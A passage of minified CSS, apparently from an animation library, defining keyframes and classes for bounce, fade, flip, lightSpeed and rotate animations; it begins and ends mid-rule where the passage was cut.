bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);-ms-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left 